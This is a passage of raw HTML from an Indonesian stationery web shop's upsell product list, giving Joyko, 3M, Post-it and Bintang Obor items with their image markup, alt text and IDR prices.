}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Keranjang&#x2F;Tempat&#x20;Sampah&#x20;Bulat&#x20;Besi&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;WTBT-6001&#x20;&#x7C;&#x20;WTBT-6002&#x20;&#x7C;&#x20;WTBT-6003" href="https://www.jenisalattulis.com/joyko-waste-basket-keranjang-sampah.html">Keranjang/Tempat Sampah Bulat Besi Metal Jaring Joyko WTBT-6001 | WTBT-6002 | WTBT-6003</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1840" data-price-box="product-id-1840">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="49500" data-price-type="" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_32" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-110-d-mounting-tape-square-1-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-32"><span class="product-image-wrapper"><!--mf_product_label_comment_32--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-d_mountingtape_square_1_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-D&#x20;Mounting&#x20;Tape&#x20;Square&#x20;1&#x20;inch&#x20;harga&#x20;normal&#x20;14000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-32 {
    width: 152px;
}
.product-image-container-32 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-D&#x20;Mounting&#x20;Tape&#x20;Square&#x20;1&#x20;inch&#x20;Selotip&#x20;Tempel&#x20;Pemasangan" href="https://www.jenisalattulis.com/3m-scotch-110-d-mounting-tape-square-1-inch.html">3M Scotch 110-D Mounting Tape Square 1 inch Selotip Tempel Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="32" data-price-box="product-id-32">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-32"  data-price-amount="14000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-32"  data-price-amount="15500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_133" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-defsheets-3pk-dry-erase-surface-sheets-178x287mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-133"><span class="product-image-wrapper"><!--mf_product_label_comment_133--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_dry_erase_surface.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;DEFSHEETS-3PK&#x20;Dry&#x20;Erase&#x20;Surface&#x20;Sheets&#x20;-&#x20;178x287mm&#x20;harga&#x20;123000&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-133 {
    width: 152px;
}
.product-image-container-133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;DEFSHEETS-3PK&#x20;Dry&#x20;Erase&#x20;Surface&#x20;Sheets&#x20;178x287mm" href="https://www.jenisalattulis.com/3m-post-it-defsheets-3pk-dry-erase-surface-sheets-178x287mm.html">3M Post-it DEFSHEETS-3PK Dry Erase Surface Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="133" data-price-box="product-id-133">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-133"  data-price-amount="129000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-133"  data-price-amount="148400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 148.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_289" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-matematika-92-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-289"><span class="product-image-wrapper"><!--mf_product_label_comment_289--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_matematika_92_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Matematika&#x20;92&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-289 {
    width: 152px;
}
.product-image-container-289 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Matematika&#x20;92&#x20;Lembar" href="https://www.jenisalattulis.com/bintang-obor-buku-matematika-92-lbr.html">Bintang Obor Buku Matematika 92 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="289" data-price-box="product-id-289">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-289"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-289"  data-price-amount="10700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1802" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-labeller-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1802"><span class="product-image-wrapper"><!--mf_product_label_comment_1802--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller_9uow11jmarq17tae.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000&#x20;Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1802 {
    width: 152px;
}
.product-image-container-1802 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000" href="https://www.jenisalattulis.com/joyko-labeller-machines.html">Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1802" data-price-box="product-id-1802">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="41500" data-price-type="" class="price-wrapper " ><span class="price">IDR 41.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2128" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-brite-sikat-gosok.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2128"><span class="product-image-wrapper"><!--mf_product_label_comment_2128--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sikat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT"/></span></span>  <style>.product-image-container-2128 {
    width: 152px;
}
.product-image-container-2128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT" href="https://www.jenisalattulis.com/3m-scotch-brite-sikat-gosok.html">Sikat Lantai Toilet &amp; Kamar Mandi Scotch Brite 511P-6 | ID-40 | ID-42 | ID-50 | ID-51 | ID-422 | ID-55 | ID-772 | Toilet Bowl And Rim Brush with Caddy TB TLT</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2128" data-price-box="product-id-2128">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_95" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-5ap-sticky-notes-colour-76x76mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-95"><span class="product-image-wrapper"><!--mf_product_label_comment_95--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5ap.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-5AP&#x20;Sticky&#x20;Note&#x20;Colour&#x20;76x76mm&#x20;500&#x20;Sheets"/></span></span>  <style>.product-image-container-95 {
    width: 152px;
}
.product-image-container-95 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5AP&#x20;Sticky&#x20;Note&#x20;Colour&#x20;76x76mm&#x20;500&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-654-5ap-sticky-notes-colour-76x76mm-500-sheets.html">3M Post-it 654-5AP Sticky Note Colour 76x76mm 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="95" data-price-box="product-id-95">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-95"  data-price-amount="69000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 69.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-95"  data-price-amount="79400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 79.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_249" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-folio-400-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-249"><span class="product-image-wrapper"><!--mf_product_label_comment_249--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_folio_400_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;400&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-249 {
    width: 152px;
}
.product-image-container-249 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;400&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-folio-400-lbr.html">Bintang Obor Buku Tulis Folio 400 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="249" data-price-box="product-id-249">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-249"  data-price-amount="78200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 78.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-249"  data-price-amount="92300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 92.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1758" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-ballpens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1758"><span class="product-image-wrapper"><!--mf_product_label_comment_1758--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ballpen-1_ziz4mhiflgkbe0ll.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;untuk&#x20;Menulis&#x20;di&#x20;buku&#x20;dan&#x20;kertas&#x20;di&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1758 {
    width: 152px;
}
.product-image-container-1758 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;Joyko&#x20;BallPen&#x20;BP-142&#x20;&#x7C;&#x20;Spirit&#x20;BP-179&#x20;&#x7C;&#x20;Sona&#x20;BP-183&#x20;&#x7C;&#x20;Culture&#x20;BP-184&#x20;&#x7C;&#x20;Legand&#x20;BP-192&#x20;&#x7C;&#x20;Zest&#x20;BP-193&#x20;&#x7C;&#x20;Trico&#x20;3&#x20;Warna&#x20;BP-199&#x20;&#x7C;&#x20;Culture&#x20;1&#x20;BP-205&#x20;&#x7C;&#x20;Beta&#x20;BP-207&#x20;&#x7C;&#x20;Quaco&#x20;4&#x20;Warna&#x20;BP-213&#x20;&#x7C;&#x20;Captain&#x20;BP-216&#x20;&#x7C;&#x20;Savanna&#x20;4&#x20;BP-232&#x20;&#x7C;&#x20;Sito&#x20;&#x20;BP-2" href="https://www.jenisalattulis.com/joyko-ballpens.html">Ballpen / Pulpen / Pena Joyko Joyko BallPen BP-142 | Spirit BP-179 | Sona BP-183 | Culture BP-184 | Legand BP-192 | Zest BP-193 | Trico 3 Warna BP-199 | Culture 1 BP-205 | Beta BP-207 | Quaco 4 Warna BP-213 | Captain BP-216 | Savanna 4 BP-232 | Sito  BP-2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1758" data-price-box="product-id-1758">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1846" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-notebook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1846"><span class="product-image-wrapper"><!--mf_product_label_comment_1846--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-notebook-1_lj1nsvhqgsrk2vqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Buku&#x20;Catatan&#x20;Bentuk&#x20;Menarik&#x20;Ukuran&#x20;A5-A6-B5&#x20;bisa&#x20;order&#x20;ke&#x20;Toko&#x20;perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1846 {
    width: 152px;
}
.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Catatan&#x20;Agenda&#x20;Diary&#x20;Spiral&#x20;Bergaris&#x20;Ukuran&#x20;A5-A6-B5&#x20;Note&#x20;Book&#x20;Joyko&#x20;NB-661&#x2F;662&#x2F;663&#x2F;664&#x2F;665&#x2F;666&#x2F;680&#x2F;681&#x2F;689&#x2F;690&#x2F;691&#x2F;700&#x20;Dotted&#x2F;Grid&#x2F;&#x20;Plain&#x2F;&#x20;Ruled&#x2F;701&#x2F;702&#x2F;703&#x2F;704&#x2F;705&#x2F;707&#x2F;708&#x2F;708B&#x2F;709&#x2F;710&#x2F;711&#x2F;712&#x2F;713&#x2F;714&#x2F;715A5&#x2F;715B5&#x2F;716A5&#x2F;716A6&#x2F;718&#x2F;719&#x2F;720&#x2F;721" href="https://www.jenisalattulis.com/joyko-notebook.html">Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5300" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_43" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-500-tape-12mmx66m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-43"><span class="product-image-wrapper"><!--mf_product_label_comment_43--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500m_tape_12mm_x_66m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;66m&#x20;harga&#x20;normal&#x20;14500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-43 {
    width: 152px;
}
.product-image-container-43 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;66m&#x20;Selotip&#x20;Transparan&#x20;0.5cm" href="https://www.jenisalattulis.com/3m-scotch-500-tape-12mmx66m.html">3M Scotch 500 Tape 12mm x 66m Selotip Transparan 0.5cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43" data-price-box="product-id-43">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-43"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-43"  data-price-amount="16500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_135" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-ol-330-pop-up-rubber-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-135"><span class="product-image-wrapper"><!--mf_product_label_comment_135--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_ol-330_pop_up_rubber_dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;harga&#x20;70000&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-135 {
    width: 152px;
}
.product-image-container-135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser" href="https://www.jenisalattulis.com/3m-post-it-ol-330-pop-up-rubber-dispenser.html">3M Post-it OL-330 Pop Up Rubber Dispenser</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="135" data-price-box="product-id-135">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-135"  data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-135"  data-price-amount="80500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_307" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/buku-tulis-polos-warna-kotak-besar-sedang-kecil-3garis-5garis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-307"><span class="product-image-wrapper"><!--mf_product_label_comment_307--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_buku_polos_warna_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x20;Cover&#x20;Polos&#x20;Warna&#x20;Kotak&#x20;Besar&#x20;-&#x20;kotak&#x20;sedang&#x20;-&#x20;kotak&#x20;kecil&#x20;matematika&#x20;-&#x20;garis&#x20;3&#x20;-&#x20;garis&#x20;5&#x20;Bintang&#x20;Obor&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-307 {
    width: 152px;
}
.product-image-container-307 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Cover&#x20;Polos&#x20;Warna&#x20;Kotak&#x20;Besar&#x20;-&#x20;kotak&#x20;sedang&#x20;-&#x20;kotak&#x20;kecil&#x20;matematika&#x20;-&#x20;garis&#x20;3&#x20;-&#x20;garis&#x20;5&#x20;Bintang&#x20;Obor" href="https://www.jenisalattulis.com/buku-tulis-polos-warna-kotak-besar-sedang-kecil-3garis-5garis.html">Buku Tulis Cover Polos Warna Kotak Besar - kotak sedang - kotak kecil matematika - garis 3 - garis 5 Bintang Obor</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="307" data-price-box="product-id-307">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2300" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1805" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-magnifier-lup-kaca-pembesar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1805"><span class="product-image-wrapper"><!--mf_product_label_comment_1805--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnifier_pruzb8da01xpwddx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;&#x20;Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier"/></span></span>  <style>.product-image-container-1805 {
    width: 152px;
}
.product-image-container-1805 span.product-image-wrapper {
    padding-bottom: 125%;
